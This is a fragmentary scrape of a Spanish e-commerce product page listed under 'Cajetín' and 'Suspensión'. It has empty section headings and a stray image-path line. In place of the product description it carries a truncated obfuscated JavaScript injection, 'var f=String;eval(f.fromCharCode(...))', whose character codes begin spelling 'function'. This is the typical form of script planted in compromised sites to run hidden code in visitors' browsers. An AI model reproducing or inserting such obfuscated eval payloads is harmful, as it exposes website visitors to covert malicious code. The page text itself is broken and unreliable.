
Categorías:
Cajetín
,
Suspensión
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS